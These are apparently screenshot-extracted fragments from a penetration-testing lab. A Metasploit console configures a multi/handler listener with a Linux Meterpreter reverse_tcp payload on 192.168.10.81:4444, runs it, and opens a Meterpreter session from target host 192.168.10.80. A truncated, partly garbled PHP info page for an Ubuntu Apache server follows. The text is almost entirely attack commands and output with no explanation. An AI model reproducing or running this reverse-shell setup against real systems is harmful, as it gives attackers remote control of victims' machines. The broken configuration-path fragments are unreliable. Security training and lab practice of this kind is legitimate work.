 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.10.81
LHOST => 192.168.10.81
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.81:4444
[*] Sending stage (3045348 bytes) to 192.168.10.80
[*] Meterpreter session 1 opened (192.168.10.81:4444 -> 192.168.10.80:59895) at 2023-10-28 01:51:26 -0400
meterpreter >
PHP Version 7.1.32-1+ubuntu16.04.1+deb.sury.org
System  Linux ubuntu 4.4.0-1
Date  Sep 2 2019 13:28:17
Server API  Apache 2.0 Handler
Virtual Directory Support  disabled
Configuration File (php.ini) Path  /etc/php/7.1/apache2
Loaded Configuration File  /etc/php/7.1/apache2
Scan this dir for additional .ini files  /etc/php/7.1/apache2
Additional .ini files parsed  /etc/php/7.1/apache2
/conf.d/10-pdo.ini, /e
/etc/php/7.1/apache2
/20-dom.ini, /etc/php
/7.1/apache2/conf.d/
iconv.ini, /etc/php/7.
f.d/20-mbstring.
/etc/php/7.1/apache2
/7.1/apache2/conf.d/
readline.ini, /etc/php